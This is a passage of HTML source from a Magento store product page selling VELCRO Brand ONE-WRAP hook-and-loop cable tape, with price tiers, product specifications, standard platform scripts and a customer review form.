ice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"391":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"408":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"720":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4.25},"basePrice":{"amount":4.25},"finalPrice":{"amount":4.25}},"productId":"192","chooseText":"Choose an Option...","images":[],"index":{"422":{"162":"26","177":"147"},"346":{"162":"26","177":"148"},"416":{"162":"26","177":"149"},"420":{"162":"26","177":"150"},"421":{"162":"26","177":"151"},"417":{"162":"26","177":"152"},"423":{"162":"26","177":"154"},"424":{"162":"26","177":"155"},"418":{"162":"26","177":"225"},"419":{"162":"26","177":"224"},"657":{"162":"331","177":"148"},"382":{"162":"27","177":"147"},"375":{"162":"27","177":"148"},"380":{"162":"27","177":"150"},"381":{"162":"27","177":"151"},"383":{"162":"27","177":"154"},"378":{"162":"27","177":"155"},"444":{"162":"27","177":"225"},"445":{"162":"27","177":"224"},"376":{"162":"28","177":"148"},"658":{"162":"332","177":"148"},"414":{"162":"29","177":"147"},"409":{"162":"29","177":"148"},"412":{"162":"29","177":"150"},"413":{"162":"29","177":"151"},"411":{"162":"29","177":"152"},"415":{"162":"29","177":"154"},"410":{"162":"29","177":"155"},"452":{"162":"29","177":"225"},"453":{"162":"29","177":"224"},"624":{"162":"29","177":"247"},"655":{"162":"29","177":"329"},"656":{"162":"29","177":"330"},"390":{"162":"30","177":"147"},"385":{"162":"30","177":"148"},"389":{"162":"30","177":"150"},"446":{"162":"30","177":"225"},"447":{"162":"30","177":"224"},"398":{"162":"31","177":"147"},"393":{"162":"31","177":"148"},"406":{"162":"32","177":"147"},"401":{"162":"32","177":"148"},"404":{"162":"32","177":"150"},"405":{"162":"32","177":"151"},"407":{"162":"32","177":"154"},"402":{"162":"32","177":"155"},"623":{"162":"32","177":"225"},"451":{"162":"32","177":"224"},"573":{"162":"33","177":"148"},"426":{"162":"34","177":"148"},"650":{"162":"333","177":"328"},"652":{"162":"334","177":"148"},"651":{"162":"334","177":"328"},"653":{"162":"335","177":"148"},"654":{"162":"336","177":"148"},"388":{"162":"30","177":"151"},"386":{"162":"30","177":"155"},"391":{"162":"30","177":"154"},"408":{"162":"29","177":"149"},"720":{"162":"29","177":"356"}}},
                    "gallerySwitchStrategy": "replace"
                }
            },
            "*" : {
                "Magento_ConfigurableProduct/js/catalog-add-to-cart": {}
            }
        }
    </script>

<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About the calendar",
            firstDay: 1,
            closeText: "Close",
            currentText: "Go Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

    </div>
</div>
<div class="product-options-bottom">
    <!--call for price condition-->
<div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="0"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:0,&quot;maxAllowed&quot;:1000}}" onkeyup="this.value=this.value.replace(/[^0-9]/g,'');"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.levitthookandloop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

</div>
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=192]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"192","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4.25,"adjustments":[]},"basePrice":{"amount":4.25,"adjustments":[]},"finalPrice":{"amount":4.25,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.levitthookandloop.com\/wishlist\/index\/add\/","data":{"product":"192","uenc":"aHR0cHM6Ly93d3cubGV2aXR0aG9va2FuZGxvb3AuY29tL3ZlbGNyby1icmFuZC1vbmUtd3JhcC10YXBlLmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
                    Add to Wish List
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.levitthookandloop.com\/catalog\/product_compare\/add\/","data":{"product":"192","uenc":"aHR0cHM6Ly93d3cubGV2aXR0aG9va2FuZGxvb3AuY29tL3ZlbGNyby1icmFuZC1vbmUtd3JhcC10YXBlLmh0bWw,"}}'
                role="button">      
                    Add to Compare
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"configurable"}            }
        }
    </script>
</div>        
                
    </div>
    
    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                


                                
            </div>
        </div>

    
    <div class="product-lower-primary-column grid12-9">

                
                
            <div class="product info detailed box-collateral collateral-container collateral-tabs">
                <div class="product data items style1" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                <div class="data item title"
                         aria-labeledby="tab-label-description-title"
                         data-role="collapsible" id="tab-label-description">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#description"
                           id="tab-label-description-title">
                            Details                        </a>
                    </div>
                    <div class="data item content" id="description" data-role="content">
                        <div class="product attribute description">
        <div class="value" ><p><img title="One-Wrap Color Chart" src="https://www.levitthookandloop.com/media/wysiwyg/OneWrapColorChart011221.jpg" alt="One-Wrap Color Chart" width="1425" height="134" /></p>
<p><a title="Submit RFQ" href="/contact-page.html" target="_self"><img style="float: right;" src="/media/wysiwyg/RFQ.jpg" alt="submit rfq" /></a>VELCRO® Brand ONE-WRAP® Tape is a high performance, reusable fastener. Constructed of low-profile Hook and Loop laminated back-to-back, it is specifically designed to make bundling cables easier and more cost effective then plastic ties. Available on a standard 25 yard roll, it is easy to cut the specific lengths you need. With 11 different colors, they are ideal for electrical and network cable coding.</p>
<p><strong>Fire retardant VELCRO® Brand ONE-WRAP® strap is also available</strong>, certified to MVSS 302, FAR 25.853 and UL 94-V2.</p>
<p><strong>Standard widths available:</strong> 3/8”, 1/2”, 5/8”, 3/4”, 1”, 1-1/2”, 2”, 3", 4”</p>
<p><strong>Standard colors available:</strong> Black, White, Red, Orange, Yellow, Green, Lime Green, Royal Blue, Purple, Brown, Beige, Light Grey, Pink, Cranberry, Lt Yellow, Lt Blue.<br /><strong>Fire Retardant:</strong> Black and Cranberry only</p>
<p><strong>PDF</strong> <a href="https://www.levitthookandloop.com/pdf/One-Wrap-888%20Tech%20Data%20Sheet.pdf" target="_blank">ONE-WRAP® 888 Tech Data Sheet</a>    <a href="https://www.levitthookandloop.com/pdf/One-Wrap-889%20FR%20Tech%20Data%20Sheet.pdf" target="_blank">ONE-WRAP® 889 FR Tech Data Sheet</a>    <a href="https://www.levitthookandloop.com/pdf/One-Wrap-Fasteners_Edit.pdf" target="_blank">ONE-WRAP® Fasteners</a></p>
<p><iframe src="https://www.youtube.com/embed/qxfBTHqY30o?rel=0" width="400" height="225"></iframe></p></div>
</div>
                    </div>
                                                                                <div class="data item title"
                         aria-labeledby="tab-label-additional-title"
                         data-role="collapsible" id="tab-label-additional">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#additional"
                           id="tab-label-additional-title">
                            More Information                        </a>
                    </div>
                    <div class="data item content" id="additional" data-role="content">
                            <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">13-01</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VELCRO® Brand Part Numbers</th>
                    <td class="col data" data-th="VELCRO® Brand Part Numbers">151476, 151494,  151499, 151051, 175010, 175533, 158574, 169476, 170042, 174298, 174325, 174427, 174428, 176062, 176064, 176065, 176067, 176074, 176076, 176077, 176080, 176081, 176083, 176084, 176085, 176908, 176929, 179325, 179915, 189589, 189590, 189645, 189661, 189662, 189691, 189695, 189699, 189754, 189755, 189811, 31033</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Unit Name</th>
                    <td class="col data" data-th="Unit Name">per roll</td>
                </tr>
                        </tbody>
        </table>
    </div>
                    </div>
                                                                                <div class="data item title"
                         aria-labeledby="tab-label-reviews-title"
                         data-role="collapsible" id="tab-label-reviews">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#reviews"
                           id="tab-label-reviews-title">
                            Reviews <span class="counter">1</span>                        </a>
                    </div>
                    <div class="data item content" id="reviews" data-role="content">
                        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.levitthookandloop.com/review/product/post/id/192/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="bgrNMqkTE1rYF2m8" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>VELCRO® Brand ONE-WRAP® Tape, Standard &amp; Fire Retardant</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.levitthookandloop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F192\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                    </div>
                                                                    </div>
    </div>



                
    </div>


</div>
<input name="form_key" type="hidden" value="bgrNMqkTE1rYF2m8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.levitthookandloop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.levitthookandloop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.levitthookandloop.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.levitthookandloop.com\u002Fstatic\u002Fversion1760750149\u002Ffrontend\u002FLevitthookandloop\u002Fcustomtheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.levitthookandloop.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.levitthookandloop.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"31536000","updateSessionUrl":"https:\/\/www.levitthookandloop.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.levitthookandloop.com\/page_cache\/block\/render\/id\/192\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_192","catalog_product_view_sku_13-01"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/velcro-brand-one-wrap-tape.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.levitthookandloop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"192":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.levitthookandloop.com\\\/velcro-brand-one-wrap-tape.html?options=cart\",\"data\":{\"product\":\"192\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.levitthookandloop.com\/velcro-brand-one-wrap-tape.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.levitthookandloop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"192\",\"uenc\":\"aHR0cHM6Ly93d3cubGV2aXR0aG9va2FuZGxvb3AuY29tL3ZlbGNyby1icmFuZC1vbmUtd3JhcC10YXBlLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":4.25,"max_price":4.25,"max_regular_price":4.25,"minimal_regular_price":4.25,"special_price":null,"minimal_price":4.25,"regular_price":4.25,"formatted_prices":{"final_price":"<span class=\"price\">$4.25<\/span>","max_price":"<span class=\"price\">$4.25<\/span>","minimal_price":"<span class=\"price\">$4.25<\/span>","max_regular_price":"<span class=\"price\">$4.25<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$4.25<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.25,"max_price":4.25,"max_regular_price":4.25,"minimal_regular_price":4.25,"special_price":4.25,"minimal_price":4.25,"regular_price":4.25,"formatted_prices":{"final_price":"<span class=\"price\">$4.25<\/span>","max_price":"<span class=\"price\">$4.25<\/span>","minimal_price":"<span class=\"price\">$4.25<\/span>","max_regular_price":"<span class=\"price\">$4.25<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$4.25<\/span>","regular_price":"<span class=\"price\">$4.25<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$4.25<\/span>"}},"images":[{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/aefcd4d8d5c59ba860378cf3cd2e94da\/1\/3\/13-01-011121.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":240,"resized_height":300},{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/c430e3e26517992a27628ce5995d6769\/1\/3\/13-01-011121.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":270,"resized_height":270},{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/35d197d4a86bb7af9ea497ddcb0426c9\/1\/3\/13-01-011121.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":75,"resized_height":90},{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/aefcd4d8d5c59ba860378cf3cd2e94da\/1\/3\/13-01-011121.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":240,"resized_height":300},{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/d664e1acc15f6090304d588386caff1d\/1\/3\/13-01-011121.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":270,"resized_height":207},{"url":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/35d197d4a86bb7af9ea497ddcb0426c9\/1\/3\/13-01-011121.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","resized_width":75,"resized_height":90}],"url":"https:\/\/www.levitthookandloop.com\/velcro-brand-one-wrap-tape.html","id":192,"name":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","type":"configurable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short\">\n        <div class=\"rating-summary\">\n        <span class=\"label\"><span>Rating:<\/span><\/span>\n        <div class=\"rating-result\" title=\"100%\">\n            <span style=\"width:100%\"><span>100%<\/span><\/span>\n        <\/div>\n    <\/div>\n        <div class=\"reviews-actions\">\n        <a class=\"action view\" 